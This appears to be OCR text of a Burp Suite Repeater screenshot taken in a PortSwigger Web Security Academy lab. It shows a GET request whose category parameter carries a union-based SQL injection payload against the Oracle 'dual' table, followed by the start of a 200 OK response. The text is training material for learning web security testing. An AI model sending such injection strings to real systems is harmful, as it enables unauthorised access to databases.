 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0a620093044386d8818989
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host:
0a620093044386d8818989af00f40069.web-security-academy
.net
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9693
5